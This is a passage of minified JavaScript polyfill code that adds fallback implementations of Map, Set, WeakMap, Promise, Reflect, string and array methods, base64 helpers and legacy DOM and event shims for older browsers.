t=e(this),r=arguments[0];if("object"!==a(t))throw TypeError();if("[[MapData]]"in t)throw TypeError();if(r!==C){var n=t.set;if(!l(n))throw TypeError();var i=g(s(r))}if(o(t,"[[MapData]]",{keys:[],values:[]}),i===C)return t;for(;;){var u=S(i);if(!1===u)return t;var c=w(u);if("object"!==a(c))throw TypeError();var f=c[0],p=c[1];n.call(t,f,p)}return t}function i(t,e){var r;if(e===e)return t.keys.indexOf(e);for(r=0;r<t.keys.length;r+=1)if(y(t.keys[r],e))return r;return-1}function u(){}function c(t,e){if("object"!==a(t))throw TypeError();if(!("[[MapData]]"in t))throw TypeError();if(t["[[MapData]]"]===C)throw TypeError();var r=new u;return o(r,"[[Map]]",t),o(r,"[[MapNextIndex]]",0),o(r,"[[MapIterationKind]]",e),r}"Map"in t&&!I&&!function(){try{return new t.Map([]),!1}catch(e){return!0}}()&&!function(){try{return!(new t.Map).entries().next}catch(e){return!0}}()&&1===new t.Map([["a",1]]).size||(t.Map=r);var f={};n(r.prototype=f,"clear",function(){var t=e(this);if("object"!==a(t))throw TypeError();if(!("[[MapData]]"in t))throw TypeError();if(t["[[MapData]]"]===C)throw TypeError();var r=t["[[MapData]]"];return r.keys.length=0,r.values.length=0,C}),n(r.prototype,"delete",function(t){var r=e(this);if("object"!==a(r))throw TypeError();if(!("[[MapData]]"in r))throw TypeError();if(r["[[MapData]]"]===C)throw TypeError();var n=r["[[MapData]]"],o=i(n,t);return!(o<0)&&(n.keys[o]=nt,n.values[o]=nt,!0)}),n(r.prototype,"entries",function(){var t=e(this);if("object"!==a(t))throw TypeError();return c(t,"key+value")}),n(r.prototype,"forEach",function(t){var r=arguments[1],n=e(this);if("object"!==a(n))throw TypeError();if(!("[[MapData]]"in n))throw TypeError();if(n["[[MapData]]"]===C)throw TypeError();var o=n["[[MapData]]"];if(!l(t))throw TypeError("First argument to forEach is not callable.");for(var i=0;i<o.keys.length;++i)o.keys[i]!==nt&&t.call(r,o.values[i],o.keys[i],n);return C}),n(r.prototype,"get",function(t){var r=e(this);if("object"!==a(r))throw TypeError();if(!("[[MapData]]"in r))throw TypeError();if(r["[[MapData]]"]===C)throw TypeError();var n=r["[[MapData]]"],o=i(n,t);return o>=0?n.values[o]:C}),n(r.prototype,"has",function(t){var r=e(this);if("object"!==a(r))throw TypeError();if(!("[[MapData]]"in r))throw TypeError();if(r["[[MapData]]"]===C)throw TypeError();return i(r["[[MapData]]"],t)>=0}),n(r.prototype,"keys",function(){var t=e(this);if("object"!==a(t))throw TypeError();return c(t,"key")}),n(r.prototype,"set",function(t,r){var n=e(this);if("object"!==a(n))throw TypeError();if(!("[[MapData]]"in n))throw TypeError();if(n["[[MapData]]"]===C)throw TypeError();var o=n["[[MapData]]"],u=i(o,t);return u<0&&(u=o.keys.length),h(t,-0)&&(t=0),o.keys[u]=t,o.values[u]=r,n}),Object.defineProperty(r.prototype,"size",{get:function(){var t=e(this);if("object"!==a(t))throw TypeError();if(!("[[MapData]]"in t))throw TypeError();if(t["[[MapData]]"]===C)throw TypeError();for(var r=t["[[MapData]]"],n=0,o=0;o<r.keys.length;++o)r.keys[o]!==nt&&(n+=1);return n}}),n(r.prototype,"values",function(){var t=e(this);if("object"!==a(t))throw TypeError();return c(t,"value")}),n(r.prototype,it,function(){var t=e(this);if("object"!==a(t))throw TypeError();return c(t,"key+value")}),n(t.Map.prototype,ft,"Map");var p=Object.create(ot);u.prototype=p,n(p,"next",function(){var t=e(this);if("object"!==a(t))throw TypeError();for(var r=t["[[Map]]"],n=t["[[MapNextIndex]]"],i=t["[[MapIterationKind]]"],u=r["[[MapData]]"];n<u.keys.length;){var c={key:u.keys[n],value:u.values[n]};if(n=n+=1,o(t,"[[MapNextIndex]]",n),c.key!==nt)return"key"===i?O(c.key,!1):"value"===i?O(c.value,!1):O([c.key,c.value],!1)}return O(C,!0)}),n(p,ft,"Map Iterator")}(),function(){function r(){var t=e(this),r=arguments[0];if("object"!==a(t))throw TypeError();if("[[SetData]]"in t)throw TypeError();if(r!==C){var n=t.add;if(!l(n))throw TypeError();var i=g(s(r))}if(o(t,"[[SetData]]",[]),i===C)return t;for(;;){var u=S(i);if(!1===u)return t;var c=w(u);n.call(t,c)}return t}function i(t,e){var r;if(e===e)return t.indexOf(e);for(r=0;r<t.length;r+=1)if(y(t[r],e))return r;return-1}function u(){}function c(t,e){if("object"!==a(t))throw TypeError();if(!("[[SetData]]"in t))throw TypeError();if(t["[[SetData]]"]===C)throw TypeError();var r=new u;return o(r,"[[IteratedSet]]",t),o(r,"[[SetNextIndex]]",0),o(r,"[[SetIterationKind]]",e),r}"Set"in t&&!I&&!function(){try{return!(new t.Set).entries().next}catch(e){return!0}}()&&1===new t.Set([1]).size||(t.Set=r);var f={};n(r.prototype=f,"add",function(t){var r=e(this);if("object"!==a(r))throw TypeError();if(!("[[SetData]]"in r))throw TypeError();if(r["[[SetData]]"]===C)throw TypeError();h(t,-0)&&(t=0);var n=i(r["[[SetData]]"],t);return n<0&&(n=r["[[SetData]]"].length),r["[[SetData]]"][n]=t,r}),n(r.prototype,"clear",function(){var t=e(this);if("object"!==a(t))throw TypeError();if(!("[[SetData]]"in t))throw TypeError();if(t["[[SetData]]"]===C)throw TypeError();return t["[[SetData]]"].length=0,C}),n(r.prototype,"delete",function(t){var r=e(this);if("object"!==a(r))throw TypeError();if(!("[[SetData]]"in r))throw TypeError();if(r["[[SetData]]"]===C)throw TypeError();var n=r["[[SetData]]"],o=i(n,t);return!(o<0)&&(n[o]=nt,!0)}),n(r.prototype,"entries",function(){var t=e(this);if("object"!==a(t))throw TypeError();return c(t,"key+value")}),n(r.prototype,"forEach",function(t){var r=arguments[1],n=e(this);if("object"!==a(n))throw TypeError();if(!("[[SetData]]"in n))throw TypeError();if(n["[[SetData]]"]===C)throw TypeError();var o=n["[[SetData]]"];if(!l(t))throw TypeError("First argument to forEach is not callable.");for(var i=0;i<o.length;++i)o[i]!==nt&&t.call(r,o[i],o[i],n)}),n(r.prototype,"has",function(t){var r=e(this);if("object"!==a(r))throw TypeError();if(!("[[SetData]]"in r))throw TypeError();if(r["[[SetData]]"]===C)throw TypeError();return-1!==i(r["[[SetData]]"],t)}),Object.defineProperty(r.prototype,"size",{get:function(){var t=e(this);if("object"!==a(t))throw TypeError();if(!("[[SetData]]"in t))throw TypeError();if(t["[[SetData]]"]===C)throw TypeError();for(var r=t["[[SetData]]"],n=0,o=0;o<r.length;++o)r[o]!==nt&&(n+=1);return n}}),n(r.prototype,"values",function(){var t=e(this);if("object"!==a(t))throw TypeError();return c(t,"value")}),r.prototype.keys=r.prototype.values,n(r.prototype,it,function(){var t=e(this);if("object"!==a(t))throw TypeError();return c(t)}),n(t.Set.prototype,ft,"Set");var p=Object.create(ot);u.prototype=p,n(p,"next",function(){var t=e(this);if("object"!==a(t))throw TypeError();for(var r=t["[[IteratedSet]]"],n=t["[[SetNextIndex]]"],i=t["[[SetIterationKind]]"],u=r["[[SetData]]"];n<u.length;){var c=u[n];if(n=n+=1,o(t,"[[SetNextIndex]]",n),c!==nt)return"key+value"===i?O([c,c],!1):O(c,!1)}return O(C,!0)}),n(p,ft,"Set Iterator")}(),function(){function r(){var t=e(this),r=arguments[0];if("object"!==a(t))throw TypeError();if("[[WeakMapData]]"in t)throw TypeError();if(r!==C){var n=t.set;if(!l(n))throw TypeError();var u=g(s(r))}if(o(t,"[[WeakMapData]]",new i),u===C)return t;for(;;){var c=S(u);if(!1===c)return t;var f=w(c);if("object"!==a(f))throw TypeError();var p=f[0],h=f[1];n.call(t,p,h)}return t}"WeakMap"in t&&!I||(t.WeakMap=r);var u={};n(r.prototype=u,"delete",function(t){var r=e(this);if("object"!==a(r))throw TypeError();if(r["[[WeakMapData]]"]===C)throw TypeError();if("object"!==a(t))throw TypeError("Expected object");return r["[[WeakMapData]]"].remove(t)}),n(r.prototype,"get",function(t,r){var n=e(this);if("object"!==a(n))throw TypeError();if(n["[[WeakMapData]]"]===C)throw TypeError();if("object"!==a(t))throw TypeError("Expected object");return n["[[WeakMapData]]"].get(t,r)}),n(r.prototype,"has",function(t){var r=e(this);if("object"!==a(r))throw TypeError();if(r["[[WeakMapData]]"]===C)throw TypeError();if("object"!==a(t))throw TypeError("Expected object");return r["[[WeakMapData]]"].has(t)}),n(r.prototype,"set",function(t,r){var n=e(this);if("object"!==a(n))throw TypeError();if(n["[[WeakMapData]]"]===C)throw TypeError();if("object"!==a(t))throw TypeError("Expected object");return n["[[WeakMapData]]"].set(t,r),n}),n(t.WeakMap.prototype,ft,"WeakMap"),function(){var e=new t.WeakMap,r=t.WeakMap.prototype.set;n(t.WeakMap.prototype,"set",function(){return r.apply(this,arguments),this},e.set({},0)!==e)}()}(),function(){function r(){var t=e(this),r=arguments[0];if("object"!==a(t))throw TypeError();if("[[WeakSetData]]"in t)throw TypeError();if(r!==C){var n=t.add;if(!l(n))throw TypeError();var u=g(s(r))}if(o(t,"[[WeakSetData]]",new i),u===C)return t;for(;;){var c=S(u);if(!1===c)return t;var f=w(c);n.call(t,f)}return t}"WeakSet"in t&&!I||(t.WeakSet=r);var u={};n(r.prototype=u,"add",function(t){var r=e(this);if("object"!==a(r))throw TypeError();if(r["[[WeakSetData]]"]===C)throw TypeError();if("object"!==a(t))throw TypeError("Expected object");return r["[[WeakSetData]]"].set(t,!0),r}),n(r.prototype,"delete",function(t){var r=e(this);if("object"!==a(r))throw TypeError();if(r["[[WeakSetData]]"]===C)throw TypeError();if("object"!==a(t))throw TypeError("Expected object");return r["[[WeakSetData]]"].remove(t)}),n(r.prototype,"has",function(t){var r=e(this);if("object"!==a(r))throw TypeError();if(r["[[WeakSetData]]"]===C)throw TypeError();if("object"!==a(t))throw TypeError("Expected object");return r["[[WeakSetData]]"].has(t)}),n(t.WeakSet.prototype,ft,"WeakSet"),function(){var e=new t.WeakSet,r=t.WeakSet.prototype.add;n(t.WeakSet.prototype,"add",function(){return r.apply(this,arguments),this},e.add({})!==e)}()}(),"ArrayBuffer"in t&&(n(ArrayBuffer,"isView",function(t){return"object"===a(t)&&("buffer"in t&&t.buffer instanceof ArrayBuffer)}),n(ArrayBuffer.prototype,ft,"ArrayBuffer")),"DataView"in t&&n(DataView.prototype,ft,"DataView"),n(JSON,ft,"JSON"),n(ot,it,function(){return this}),function(){function r(t){var e={"[[value]]":!1},r=u();o(r,"[[Promise]]",t),o(r,"[[AlreadyResolved]]",e);var n=i();return o(n,"[[Promise]]",t),o(n,"[[AlreadyResolved]]",e),{"[[Resolve]]":r,"[[Reject]]":n}}function i(){var t=function(e){var r=t["[[Promise]]"],n=t["[[AlreadyResolved]]"];return n["[[value]]"]?C:(o(n,"[[value]]",!0),v(r,e))};return t}function u(){var t=function(e){var r=t["[[Promise]]"],n=t["[[AlreadyResolved]]"];if(n["[[value]]"])return C;if(o(n,"[[value]]",!0),h(e,r)){var i=TypeError();return v(r,i)}if("object"!==a(e))return c(r,e);try{var u=e.then}catch(u){return v(r,u)}return l(u)?(T("PromiseJobs",b,[r,e,u]),C):c(r,e)};return t}function c(t,e){var r=t["[[PromiseFulfillReactions]]"];return o(t,"[[PromiseResult]]",e),o(t,"[[PromiseFulfillReactions]]",C),o(t,"[[PromiseRejectReactions]]",C),o(t,"[[PromiseState]]","fulfilled"),d(r,e)}function s(t){return f(C,t)}function f(t,e){var r={};o(r,"[[Promise]]",t),o(r,"[[Resolve]]",C),o(r,"[[Reject]]",C);var n=p();o(n,"[[Capability]]",r);var i=t=new e(n);if(o(r,"[[Promise]]",t),!l(r["[[Resolve]]"]))throw TypeError();if(!l(r["[[Reject]]"]))throw TypeError();if("object"===a(i)&&!h(t,i))throw TypeError();return r}function p(){var t=function(e,r){var n=t["[[Capability]]"];if(n["[[Resolve]]"]!==C)throw TypeError();if(n["[[Reject]]"]!==C)throw TypeError();return o(n,"[[Resolve]]",e),o(n,"[[Reject]]",r),C};return t}function y(t){return"object"===a(t)&&("[[PromiseState]]"in t&&t["[[PromiseState]]"]!==C)}function v(t,e){var r=t["[[PromiseRejectReactions]]"];return o(t,"[[PromiseResult]]",e),o(t,"[[PromiseFulfillReactions]]",C),o(t,"[[PromiseRejectReactions]]",C),o(t,"[[PromiseState]]","rejected"),d(r,e)}function d(t,e){for(var r=0,n=t.length;r<n;++r)T("PromiseJobs",m,[t[r],e]);return C}function m(t,e){var r,n,o=t["[[Capabilities]]"],i=t["[[Handler]]"];try{if("Identity"===i)r=e;else{if("Thrower"===i)throw e;r=i.call(C,e)}}catch(r){return n=o["[[Reject]]"].call(C,r),void j(n)}j(n=o["[[Resolve]]"].call(C,r))}function b(t,e,n){var o=r(t);try{var i=n.call(e,o["[[Resolve]]"],o["[[Reject]]"])}catch(i){return void j(o["[[Reject]]"].call(C,i))}j(i)}function E(t){var e={configurable:!1,enumerable:!1,writable:!0,value:C};Object.defineProperty(this,"[[PromiseState]]",e),Object.defineProperty(this,"[[PromiseConstructor]]",e),Object.defineProperty(this,"[[PromiseResult]]",e),Object.defineProperty(this,"[[PromiseFulfillReactions]]",e),Object.defineProperty(this,"[[PromiseRejectReactions]]",e);var r=this;if("object"!==a(r))throw new TypeError;if(!("[[PromiseState]]"in r))throw TypeError();if(r["[[PromiseState]]"]!==C)throw TypeError();if(!l(t))throw TypeError();return o(r,"[[PromiseConstructor]]",E),O(r,t)}function O(t,e){o(t,"[[PromiseState]]","pending"),o(t,"[[PromiseFulfillReactions]]",[]),o(t,"[[PromiseRejectReactions]]",[]);var n=r(t);try{var i=e.call(C,n["[[Resolve]]"],n["[[Reject]]"])}catch(i){n["[[Reject]]"].call(C,i)}return t}function _(){var t=function(e){var r=t["[[AlreadyCalled]]"];if(r.value)return C;r.value=!0;var n=t["[[Index]]"],o=t["[[Values]]"],i=t["[[Capabilities]]"],a=t["[[RemainingElements]]"];try{o[n]=e}catch(u){return i["[[Reject]]"].call(C,u),i["[[Promise]]"]}return a.value-=1,0===a.value?i["[[Resolve]]"].call(C,o):C};return t}n(E,"all",function(t){var r=e(this),n=s(r);try{var i=g(t)}catch(y){return n["[[Reject]]"].call(C,y),n["[[Promise]]"]}for(var a=[],u={value:1},c=0;;){try{var f=S(i)}catch(y){return n["[[Reject]]"].call(C,y),n["[[Promise]]"]}if(!f){if(u.value-=1,0===u.value)n["[[Resolve]]"].apply(C,a);return n["[[Promise]]"]}try{var l=w(f)}catch(y){return n["[[Reject]]"].call(C,y),n["[[Promise]]"]}try{var p=r.resolve(l)}catch(y){return n["[[Reject]]"].call(C,y),n["[[Promise]]"]}var h=_();o(h,"[[AlreadyCalled]]",{value:!1}),o(h,"[[Index]]",c),o(h,"[[Values]]",a),o(h,"[[Capabilities]]",n),o(h,"[[RemainingElements]]",u),u.value+=1;try{p.then(h,n["[[Reject]]"])}catch(y){return n["[[Reject]]"].call(C,y),n["[[Promise]]"]}c+=1}}),E.prototype={},n(E,"race",function(t){var r=e(this),n=s(r);try{var o=g(t)}catch(c){return n["[[Reject]]"].call(C,c),n["[[Promise]]"]}for(;;){try{var i=S(o)}catch(c){return n["[[Reject]]"].call(C,c),n["[[Promise]]"]}if(!i)return n["[[Promise]]"];try{var a=w(i)}catch(c){return n["[[Reject]]"].call(C,c),n["[[Promise]]"]}try{var u=r.resolve(a)}catch(c){return n["[[Reject]]"].call(C,c),n["[[Promise]]"]}try{u.then(n["[[Resolve]]"],n["[[Reject]]"])}catch(c){return n["[[Reject]]"].call(C,c),n["[[Promise]]"]}}}),n(E,"reject",function(t){var r=s(e(this));r["[[Reject]]"].call(C,t);return r["[[Promise]]"]}),n(E,"resolve",function(t){var r=e(this);if(y(t)&&h(t["[[PromiseConstructor]]"],r))return t;var n=s(r);n["[[Resolve]]"].call(C,t);return n["[[Promise]]"]}),n(E.prototype,"catch",function(t){return this.then(C,t)}),E.prototype.constructor=E,n(E.prototype,"then",function(t,e){var r=this;if(!y(r))throw TypeError();l(t)||(t="Identity"),l(e)||(e="Thrower");var n=s(r.constructor),o={"[[Capabilities]]":n,"[[Handler]]":t},i={"[[Capabilities]]":n,"[[Handler]]":e};return"pending"===r["[[PromiseState]]"]?(r["[[PromiseFulfillReactions]]"].push(o),r["[[PromiseRejectReactions]]"].push(i)):"fulfilled"===r["[[PromiseState]]"]?T("PromiseJobs",m,[o,r["[[PromiseResult]]"]]):"rejected"===r["[[PromiseState]]"]&&T("PromiseJobs",m,[i,r["[[PromiseResult]]"]]),n["[[Promise]]"]}),"Promise"in t&&!I||(t.Promise=E),"cast"in t.Promise&&(t.Promise.resolve=t.Promise.cast)}(),n(Promise.prototype,ft,"Promise"),"Reflect"in t&&!I||(t.Reflect={}),n(Reflect,"apply",function(t,e,r){if(!l(t))throw TypeError();return Function.prototype.apply.call(t,e,r)}),n(Reflect,"construct",function(t,e){return __cons(t,e)}),n(Reflect,"defineProperty",function(t,e,r){try{return Object.defineProperty(t,e,r),!0}catch(n){return!1}}),n(Reflect,"deleteProperty",function(t,e){try{return delete t[e],!b(t,e)}catch(r){return!1}}),n(Reflect,"enumerate",function(t){return _(t=s(t))}),n(Reflect,"get",function(t,e,n){t=s(t),e=String(e),n=n===C?t:s(n);var o=r(t,e);return o&&"get"in o?Function.prototype.call.call(o.get,n):t[e]}),n(Reflect,"getOwnPropertyDescriptor",Object.getOwnPropertyDescriptor),n(Reflect,"getPrototypeOf",Object.getPrototypeOf),n(Reflect,"has",function(t,e){return String(e)in s(t)}),n(Reflect,"isExtensible",Object.isExtensible),n(Reflect,"ownKeys",function(t){var e=s(t);return Object.getOwnPropertyNames(e)}),n(Reflect,"preventExtensions",function(t){try{return Object.preventExtensions(t),!0}catch(e){return!1}}),n(Reflect,"set",function(t,e,n,o){t=s(t),e=String(e),o=o===C?t:s(o);var i=r(t,e);try{return i&&"set"in i?Function.prototype.call.call(i.set,o,n):t[e]=n,!0}catch(a){return!1}}),n(Reflect,"setPrototypeOf",function(t,e){try{return t.__proto__=e,Reflect.getPrototypeOf(t)===e}catch(r){return!1}})}(self),function(t){"use strict";function e(t){return t=Number(t),a(t)?0:0===t||t===Infinity||t===-Infinity?t:(t<0?-1:1)*c(u(t))}function r(t){if(null===t||t===i)throw TypeError();return Object(t)}function n(t){var r=e(t);return r<=0?0:s(r,9007199254740991)}function o(t,e){if(typeof t!=typeof e)return!1;switch(typeof t){case"undefined":return!0;case"number":return t!==t&&e!==e||t===e;case"boolean":case"string":case"object":default:return t===e}}var i=void 0,a=t.isNaN,u=Math.abs,c=Math.floor,s=(Math.max,Math.min);!function(t,e,r,n){e in t&&!n||("function"==typeof r?Object.defineProperty(t,e,{value:r,configurable:!0,enumerable:!1,writable:!0}):Object.defineProperty(t,e,{value:r,configurable:!1,enumerable:!1,writable:!1}))}(Array.prototype,"includes",function(t){var i=arguments[1],a=r(this),u=n(a.length);if(0===u)return!1;var c=e(i);if(c>=0)var s=c;else(s=u+c)<0&&(s=0);for(;s<u;){a[s];if(o(a[s],t))return!0;s+=1}return!1})}(this),function(t){"use strict";function e(t,e,r,n){e in t&&!n||("function"==typeof r?Object.defineProperty(t,e,{value:r,configurable:!0,enumerable:!1,writable:!0}):Object.defineProperty(t,e,{value:r,configurable:!1,enumerable:!1,writable:!1}))}function r(t){return t=Number(t),c(t)?0:0===t||t===Infinity||t===-Infinity?t:(t<0?-1:1)*f(s(t))}function n(t){if(null===t||t===u)throw TypeError();return Object(t)}function o(t){var e=r(t);return e<=0?0:l(e,9007199254740991)}function i(t,e,r){Object.defineProperty(t,e,{value:r,writable:!0,enumerable:!0,configurable:!0})}function a(t,e){var r=[];return Object.keys(t).forEach(function(n){var o=Object.getOwnPropertyDescriptor(t,n);if(o&&o.enumerable)if("key"===e)r.push(n);else{var i=t[n];"value"===e?r.push(i):r.push([n,i])}}),r}var u=void 0,c=t.isNaN,s=Math.abs,f=Math.floor,l=Math.min;e(Object,"entries",function(t){return a(n(t),"key+value")}),e(Object,"getOwnPropertyDescriptors",function(t){for(var e=n(t),r=Object.getOwnPropertyNames(e),o={},a=0;a<r.length;++a){var u=r[a];i(o,u,Object.getOwnPropertyDescriptor(e,u))}return o}),e(Object,"values",function(t){return a(n(t),"value")}),e(String.prototype,"padEnd",function(t){var e=arguments[1],r=String(this),n=r.length;if(e===u)var i="";else i=String(e);""===i&&(i=" ");var a=o(t);if(a<=n)return r;for(var c=a-n,s="";s.length<c;)s+=i;return r+s.substring(0,c)}),e(String.prototype,"padStart",function(t){var e=arguments[1],r=String(this),n=r.length;if(e===u)var i="";else i=String(e);""===i&&(i=" ");var a=o(t);if(a<=n)return r;for(var c=a-n,s="";s.length<c;)s+=i;return s.substring(0,c)+r})}(this),function(t){"use strict";"window"in t&&"document"in t&&("head"in document||(document.head=document.getElementsByTagName("head")[0]),["abbr","article","aside","audio","bdi","canvas","data","datalist","details","dialog","figcaption","figure","footer","header","hgroup","main","mark","meter","nav","output","picture","progress","section","summary","template","time","video"].forEach(function(t){document.createElement(t)}),!("dataset"in document.createElement("span"))&&"Element"in t&&Element.prototype&&Object.defineProperty&&Object.defineProperty(Element.prototype,"dataset",{get:function(){for(var t=Object.create(null),e=0;e<this.attributes.length;++e){var r=this.attributes[e];r.specified&&"data-"===r.name.substring(0,5)&&function(e,r){var n=r.replace(/-([a-z])/g,function(t,e){return e.toUpperCase()});t[n]=e.getAttribute("data-"+r),Object.defineProperty(t,n,{get:function(){return e.getAttribute("data-"+r)},set:function(t){e.setAttribute("data-"+r,t)}})}(this,r.name.substring(5))}return t}}),function(){if(!("atob"in t&&"btoa"in t)){var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";t.atob=function(t){var r=0,n=[],o=0,i=0;if((t=(t=String(t)).replace(/\s/g,"")).length%4==0&&(t=t.replace(/=+$/,"")),t.length%4==1)throw Error("InvalidCharacterError");if(/[^+/0-9A-Za-z]/.test(t))throw Error("InvalidCharacterError");for(;r<t.length;)o=o<<6|e.indexOf(t.charAt(r)),24===(i+=6)&&(n.push(String.fromCharCode(o>>16&255)),n.push(String.fromCharCode(o>>8&255)),n.push(String.fromCharCode(255&o)),i=0,o=0),r+=1;return 12===i?(o>>=4,n.push(String.fromCharCode(255&o))):18===i&&(o>>=2,n.push(String.fromCharCode(o>>8&255)),n.push(String.fromCharCode(255&o))),n.join("")},t.btoa=function(t){t=String(t);var r,n,o,i,a,u,c,s=0,f=[];if(/[^\x00-\xFF]/.test(t))throw Error("InvalidCharacterError");for(;s<t.length;)i=(r=t.charCodeAt(s++))>>2,a=(3&r)<<4|(n=t.charCodeAt(s++))>>4,u=(15&n)<<2|(o=t.charCodeAt(s++))>>6,c=63&o,s===t.length+2?(u=64,c=64):s===t.length+1&&(c=64),f.push(e.charAt(i),e.charAt(a),e.charAt(u),e.charAt(c));return f.join("")}}}(),function(){function e(t){return t.offsetWidth>0&&t.offsetHeight>0}function r(){var t=o;o=Object.create(null),a=-1,Object.keys(t).forEach(function(r){var n=t[r];n.element&&!e(n.element)||n.callback(Date.now())})}if(!("requestAnimationFrame"in t)){var n=60,o=Object.create(null),i=0,a=-1;t.requestAnimationFrame=function(e,u){var c=++i;return o[c]={callback:e,element:u},-1===a&&(a=t.setTimeout(r,1e3/n)),c},t.cancelAnimationFrame=function(e){delete o[e],0===Object.keys(o).length&&(t.clearTimeout(a),a=-1)}}}())}(self),function(t){"use strict";function e(t,e){t&&Object.keys(e).forEach(function(r){if(!(r in t||r in t.prototype))try{Object.defineProperty(t.prototype,r,Object.getOwnPropertyDescriptor(e,r))}catch(n){t[r]=e[r]}})}function r(t){var e=null;return 1===(t=t.map(function(t){return t instanceof Node?t:document.createTextNode(t)})).length?e=t[0]:(e=document.createDocumentFragment(),t.forEach(function(t){e.appendChild(t)})),e}if("window"in t&&"document"in t){document.querySelectorAll||(document.querySelectorAll=function(t){var e,r=document.createElement("style"),n=[];for(document.documentElement.firstChild.appendChild(r),document._qsa=[],r.styleSheet.cssText=t+"{x-qsa:expression(document._qsa && document._qsa.push(this))}",window.scrollBy(0,0),r.parentNode.removeChild(r);document._qsa.length;)(e=document._qsa.shift()).style.removeAttribute("x-qsa"),n.push(e);return document._qsa=null,n}),document.querySelector||(document.querySelector=function(t){var e=document.querySelectorAll(t);return e.length?e[0]:null}),document.getElementsByClassName||(document.getElementsByClassName=function(t){return t=String(t).replace(/^|\s+/g,"."),document.querySelectorAll(t)}),t.Node=t.Node||function(){throw TypeError("Illegal constructor")},[["ELEMENT_NODE",1],["ATTRIBUTE_NODE",2],["TEXT_NODE",3],["CDATA_SECTION_NODE",4],["ENTITY_REFERENCE_NODE",5],["ENTITY_NODE",6],["PROCESSING_INSTRUCTION_NODE",7],["COMMENT_NODE",8],["DOCUMENT_NODE",9],["DOCUMENT_TYPE_NODE",10],["DOCUMENT_FRAGMENT_NODE",11],["NOTATION_NODE",12]].forEach(function(e){e[0]in t.Node||(t.Node[e[0]]=e[1])}),t.DOMException=t.DOMException||function(){throw TypeError("Illegal constructor")},[["INDEX_SIZE_ERR",1],["DOMSTRING_SIZE_ERR",2],["HIERARCHY_REQUEST_ERR",3],["WRONG_DOCUMENT_ERR",4],["INVALID_CHARACTER_ERR",5],["NO_DATA_ALLOWED_ERR",6],["NO_MODIFICATION_ALLOWED_ERR",7],["NOT_FOUND_ERR",8],["NOT_SUPPORTED_ERR",9],["INUSE_ATTRIBUTE_ERR",10],["INVALID_STATE_ERR",11],["SYNTAX_ERR",12],["INVALID_MODIFICATION_ERR",13],["NAMESPACE_ERR",14],["INVALID_ACCESS_ERR",15]].forEach(function(e){e[0]in t.DOMException||(t.DOMException[e[0]]=e[1])}),function(){function e(t,e,r){if("function"==typeof e){"DOMContentLoaded"===t&&(t="load");var n=this,o=function(t){t._timeStamp=Date.now(),t._currentTarget=n,e.call(this,t),t._currentTarget=null};this["_"+t+e]=o,this.attachEvent("on"+t,o)}}function r(t,e,r){if("function"==typeof e){"DOMContentLoaded"===t&&(t="load");var n=this["_"+t+e];n&&(this.detachEvent("on"+t,n),this["_"+t+e]=null)}}"Element"in t&&!Element.prototype.addEventListener&&Object.defineProperty&&(Event.CAPTURING_PHASE=1,Event.AT_TARGET=2,Event.BUBBLING_PHASE=3,Object.defineProperties(Event.prototype,{CAPTURING_PHASE:{get:function(){return 1}},AT_TARGET:{get:function(){return 2}},BUBBLING_PHASE:{get:function(){return 3}},target:{get:function(){return this.srcElement}},currentTarget:{get:function(){return this._currentTarget}},eventPhase:{get:function(){return this.srcElement===this.currentTarget?Event.AT_TARGET:Event.BUBBLING_PHASE}},bubbles:{get:function(){switch(this.type){case"click":case"dblclick":case"mousedown":case"mouseup":case"mouseover":case"mousemove":case"mouseout":case"mousewheel":case"keydown":case"keypress":case"keyup":case"resize":case"scroll":case"select":case"change":case"submit":case"reset":return!0}return!1}},cancelable:{get:function(){switch(this.type){case"click":case"dblclick":case"mousedown":case"mouseup":case"mouseover":case"mouseout":case"mousewheel":case"keydown":case"keypress":case"keyup":case"submit":return!0}return!1}},timeStamp:{get:function(){return this._timeStamp}},stopPropagation:{value:function(){this.cancelBubble=!0}},preventDefault:{value:function(){this.returnValue=!1}},defaultPrevented:{get:function(){return!1===this.returnValue}}}),[Window,HTMLDocument,Element].forEach(function(t){t.prototype.addEventListener=e,t.prototype.removeEventListener=r}))}(),function(){function e(t,e){e=e||{bubbles:!1,cancelable:!1,detail:undefined};var r=document.createEvent("CustomEvent");return r.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),r}"CustomEvent"in t&&"function"==typeof t.CustomEvent||(e.prototype=t.Event.prototype,t.CustomEvent=e)}(),window.addEvent=function(t,e,r){t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent&&(t["e"+e+r]=r,t[e+r]=function(){var n=window.event;n.currentTarget=t,n.preventDefault=function(){n.returnValue=!1},n.stopPropagation=function(){n.cancelBubble=!0},n.target=n.srcElement,n.timeStamp=Date.now(),t["e"+e+r].call(this,n)},t.attachEvent("on"+e,t[e+r]))},window.removeEvent=function(t,e,r){t.removeEventListener?t.removeEventListener(e,r,!1):t.detachEvent&&(t.detachEvent("on"+e,t[e+r]),t[e+r]=null,t["e"+e+r]=null)},function(){function e(t,e){function r(t){return t.length?t.split(/\s+/g):[]}function n(t,e){var n=r(e),o=n.indexOf(t);return-1!==o&&n.splice(o,1),n.join(" ")}if(Object.defineProperties(this,{length:{get:function(){return r(t[e]).length}},item:{value:function(n){var o=r(t[e]);return 0<=n&&n<o.length?o[n]:null}},contains:{value:function(n){if(0===(n=String(n)).length)throw SyntaxError();if(/\s/.test(n))throw Error("InvalidCharacterError");return-1!==r(t[e]).indexOf(n)}},add:{value:function(){var n=Array.prototype.slice.call(arguments).map(String);if(n.some(function(t){return 0===t.length}))throw SyntaxError();if(n.some(function(t){return/\s/.test(t)}))throw Error("InvalidCharacterError");try{var o=t[e],i=r(o);if(0===(n=n.filter(function(t){return-1===i.indexOf(t)})).length)return;0===o.length||/\s$/.test(o)||(o+=" "),o+=n.join(" "),t[e]=o}finally{var a=r(t[e]).length;this.length!==a&&(this.length=a)}}},remove:{value:function(){var o=Array.prototype.slice.call(arguments).map(String);if(o.some(function(t){return 0===t.length}))throw SyntaxError();if(o.some(function(t){return/\s/.test(t)}))throw Error("InvalidCharacterError");try{var i=t[e];o.forEach(function(t){i=n(t,i)}),t[e]=i}finally{var a=r(t[e]).length;this.length!==a&&(this.length=a)}}},toggle:{value:function(o){var i=arguments[1];try{if(0===(o=String(o)).length)throw SyntaxError();if(/\s/.test(o))throw Error("InvalidCharacterError");var a=r(t[e]).indexOf(o);if(-1!==a&&(!i||void 0===i))return t[e]=n(o,t[e]),!1;if(-1!==a&&i)return!0;var u=t[e];return 0===u.length||/\s$/.test(u)||(u+=" 